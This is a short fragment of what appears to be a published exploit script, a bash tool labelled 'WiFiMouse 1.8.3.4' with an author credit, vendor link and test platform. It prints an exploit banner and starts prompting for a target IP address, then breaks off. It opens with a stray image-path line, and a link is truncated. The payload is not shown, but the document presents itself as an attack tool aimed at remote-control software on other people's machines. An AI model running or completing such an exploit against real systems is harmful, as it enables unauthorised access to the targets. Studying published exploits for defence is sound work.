
# Exploit Title: WiFiMouse 1.8.3.4
# Date: 15-08-2022

# Author: Febin

# Vendor Homepage: http://necta.us/
# Software Link: http://wifimouse.
# Version: 1.8.3.4

# Tested on: Windows 10

#!/bin/bash

printf "

  WiFiMouse / MouseServer 1.8.3.4 Exploit

            by FEBIN

"

printf "[*] Enter the Target IP Add